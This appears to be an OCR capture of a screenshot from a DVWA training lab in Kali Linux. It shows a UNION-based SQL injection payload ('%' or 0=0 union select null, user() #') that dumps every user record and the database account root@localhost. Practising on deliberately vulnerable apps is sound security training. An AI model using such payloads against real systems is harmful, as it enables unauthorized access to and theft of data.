 Damn Vulnerable Web A... × Damn Vulnerable We... × Add-ons Manager × Preferences × +
192.168.1.32/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+se Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name: Faiq
Surname: Firdausy
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost